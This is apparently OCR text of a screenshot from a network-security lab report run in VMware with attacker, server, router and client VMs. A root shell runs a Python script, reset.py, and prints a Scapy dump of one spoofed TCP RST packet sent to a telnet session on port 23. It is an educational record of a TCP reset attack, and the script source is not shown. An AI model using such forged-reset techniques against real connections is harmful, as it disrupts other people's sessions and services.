 This is the command to run the .py code.
Attacker - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Server
Attacker
Router
Client
Attacker Server Router Client
1 2 3 4 14:43
Trash
File System
Home
root@tamania: ~
File Actions Edit View Help
root@tamania: ~ × root@tamania: ~ × root@tamania: ~ ×
(root㉿tamania)-[~]
# vi reset.py
(root㉿tamania)-[~]
# python3 reset.py
sending reset packet....
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '192.168.0.100' ('None')
dst : DestIPField = '192.168.1.100' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 36772 ('20')
dport : ShortEnumField = 23 ('80')
seq : IntField = 32767661 ('0')
ack : IntField = 2968728158 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 4 (R)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
.
Sent 1 packets.
(root㉿tamania)-[~]
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.